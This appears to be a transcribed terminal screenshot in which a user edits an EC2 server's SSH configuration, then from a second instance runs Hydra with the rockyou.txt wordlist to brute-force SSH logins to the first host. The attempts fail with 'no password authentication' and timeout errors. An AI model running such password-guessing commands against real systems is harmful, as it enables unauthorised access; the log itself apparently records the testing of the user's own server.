 ubuntu@ip-10-192-11-154: ~
File Edit View Search Terminal Help
*** System restart required ***
Last login: Tue Feb  4 20:13:50 2020 from 73.22.214.244
ubuntu@ip-10-192-10-158:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-10-158:~$ sudo service ssh restart
ubuntu@ip-10-192-10-158:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-10-158:~$ exit
logout
Connection to ec2-54-80-161-23.compute-1.amazonaws.com closed.
(base) eze-ebube@Eze-Ebube-Workstation:~/Downloads$ ssh -i "dev-pipeline-3.pem" ubuntu@ec2-3-87-126-95.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Aug  5 08:59:18 UTC 2020

  System load:  0.0               Processes:           96
  Usage of /:   33.8% of 7.69GB   Users logged in:     0
  Memory usage: 21%               IP address for ens5: 10.192.11.154
  Swap usage:   0%

 * Are you ready for Kubernetes 1.19? It's nearly here! Try RC3 with
   sudo snap install microk8s --channel=1.19/candidate --classic

   https://www.microk8s.io/ has docs and details.

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

124 packages can be updated.
21 updates are security updates.

*** System restart required ***
Last login: Wed Aug  5 05:44:44 2020 from 102.67.34.198
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-161-23.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 09:00:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-161-23.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.158:22/ does not support password authentication.
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-161-23.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 09:07:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-161-23.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.158:22 - Timeout connecting to 10.192.10.158
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-161-23.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 09:09:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-161-23.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.158:22 - Timeout connecting to 10.192.10.158
ubuntu@ip-10-192-11-154:~$